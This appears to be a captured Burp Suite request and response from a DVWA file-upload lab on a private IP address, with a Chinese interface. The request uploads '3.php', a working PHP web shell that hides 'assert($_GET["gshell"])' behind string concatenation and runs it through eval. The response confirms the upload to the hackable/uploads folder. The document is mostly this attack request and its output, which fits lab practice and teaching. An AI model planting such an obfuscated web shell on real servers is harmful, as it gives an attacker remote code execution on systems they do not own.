 Request
Raw Params Headers Hex
POST /dvwa/vulnerabilities/upload/ HTTP/1.1
Host: 192.168.78.6
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:80.0) Gecko/20100101 Firefox/80.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------1361539893705054401560052307
Content-Length: 565
Origin: http://192.168.78.6
Connection: close
Referer: http://192.168.78.6/dvwa/vulnerabilities/upload/
Cookie: security=low; PHPSESSID=t2jms5ulnv9nnn0sngv62vh4eo
Upgrade-Insecure-Requests: 1
-----------------------------1361539893705054401560052307
Content-Disposition: form-data; name="MAX_FILE_SIZE"
100000
-----------------------------1361539893705054401560052307
Content-Disposition: form-data; name="uploaded"; filename=="3.php"
Content-Type: application/octet-stream
<?php
$a= 'ass';
$a = $a.'ert($';
$a = $a.'_GE';
$a = $a.'T["gshell"]);';
eval($a);
?>
-----------------------------1361539893705054401560052307
Content-Disposition: form-data; name="Upload"
Response
Raw Headers Hex HTML Render
<div id="main_body">
<div class="body_padded">
<h1>漏洞: 文件上传</h1>
<div class="vulnerable_code_area">
<form enctype="multipart/form-data" action="#" method="POST"
<input type="hidden" name="MAX_FILE_SIZE" value="100
选择要上传的图片:<br /><br />
<input name="uploaded" type="file" /><br />
<br />
<input type="submit" name="Upload" value="上传" />
</form>
<pre>../../hackable/uploads/3.php 上传成功!</pre>
</div>
<h2>更多信息</h2>
<ul>
<li><a href="https://www.owasp.org/index.php/Unrestricted_Fi
target="_blank">https://www.owasp.org/index.php/Unrestricted_File_Up
<li><a href="https://blogs.securiteam.com/index.php/archives
target="_blank">https://blogs.securiteam.com/index.php/archives/1268<
<li><a href="https://www.acunetix.com/websitesecurity/upload
target="_blank">https://www.acunetix.com/websitesecurity/upload-forms
i>
</ul>
</div>